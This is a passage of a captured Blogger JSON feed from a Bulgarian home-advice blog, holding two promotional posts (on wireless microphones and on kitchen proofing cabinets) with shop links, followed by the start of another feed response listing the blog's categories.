микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112206674353835691713_1768844095614&_=1768844095618
body_size: 10211
content:
// API callback
jQuery112206674353835691713_1768844095614({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три предложения"},{"term":"трикове"},{"term":"уеб дизайн"},{"term":"умен дом"},{"term":"ухапване от комари"},{"term":"финансови познания"},{"term":"фирма за химическо чистене"},{"term":"фирма със собствен бетонов възел"},{"term":"фотограф Благоевград"},{"term":"футбол"},{"term":"хакове"},{"term":"химическо чистене София"},{"term":"циклене в София"},{"term":"циклене на паркет в София"},{"term":"части за електроуреди"},{"term":"шоп онлайн"},{"term":"ъглошлайф"}],"title":{"type":"text","$t":"☝️ Моят дом - ценни съвети за строителсто, обзавеждане, мебели"},"subtitle":{"type":"html","$t":"Интересни решения за обзавеждане на къщи, апартаменти, жилища, градини и много други.\nMoiatDom.com е специализирано електронно издание, което ще Ви помогне да намерите адекватно решение за вашето жилище.\nЦенни съвети за ремонти, строителство и много други.\nИмате възможност и да добавяте ПР статии."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MoiatDom com - строителство, ремонти, обзавеждане и 